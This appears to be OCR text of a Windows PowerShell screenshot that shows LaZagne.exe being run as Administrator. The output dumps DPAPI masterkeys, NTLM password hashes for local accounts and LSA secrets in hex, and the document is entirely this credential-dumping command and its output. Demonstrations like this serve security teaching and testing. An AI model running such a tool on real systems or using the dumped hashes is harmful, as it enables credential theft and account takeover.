 Administrator: Windows Powe
PS C:\Users\Administrator\downloads> .\LaZagne.exe
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for 526280f3-7866-4fdf-b480-742b07d9c54c
[+] System masterkey decrypted for 58ed11b3-d5ed-4f25-99cf-4dc1a0a61e3a
[+] System masterkey decrypted for a9fa247c-d42d-45d9-be69-faf2cf9648df
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d4ab24c2210bdeafceb8cb6fe78f4eef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9a51da7b80639fec6c2a30bbea88902f:::
------------------- Lsa_secrets passwords -----------------
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   64 3A 41 56 D1 06 0C A8 E6 39 6D BD AE B5 64 7B    d:AV.....9m...d{
DPAPI_SYSTEM
0000   01 00 00 00 6C 9E 82 A3 C5 0F 4C 10 35 A1 F1 DA    ....l.....L.5...
0010   9D 81 60 42 AE 41 73 74 BD 7E 87 70 4E 79 28 AF    ..`B.Ast.~.pNy(.
0020   92 B4 58 FF 6B 12 C2 AD 0F 82 E4 C6                ..X.k.......
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   AE 69 F6 3E E8 10 63 B4 D3 12 50 55 43 11 AB 3A    .i.>..c...PUC..:
Search
12:16 PM
10/20/2025